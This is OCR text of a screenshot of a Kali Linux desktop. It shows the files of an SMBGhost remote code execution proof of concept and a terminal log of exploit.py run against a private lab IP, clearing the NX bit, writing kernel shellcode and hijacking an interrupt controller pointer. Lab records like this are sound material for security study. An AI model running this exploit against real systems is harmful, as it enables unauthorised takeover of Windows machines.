 kali
桌面
SMBGhost_RCE_PoC-master
__pycache__
exploit.py
kernel_shellcode.a
sm
lznt1.py
README.md
smb_win.py
1 个文件夹 | 5 个文件: 38.7 KiB (39,634 字节) | 可用空间: 56.0 GiB
"the quieter you
kali@kali: ~/桌面/SMBGhost_RCE_PoC-master
文件 动作 编辑 查看 帮助
[+] KUSER_SHARED_DATA PTE at fffff77bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortl
..
┌──(kali㉿kali)-[~/桌面/SMBGhost_RCE_PoC-master]
└─$ python3 exploit.py -ip 192.168.138.129
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7a1c0000000
[+] found PML4 self-ref entry 1ee
[+] found HalpInterruptController at fffff7a1c0001478
[+] found HalpApicRequestInterrupt at fffff8030e20dbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff77bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode![+] overwrote HalpInterruptController
inter, should have execution shortly...
┌──(kali㉿kali)-[~/桌面/SMBGhost_RCE_PoC-master]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255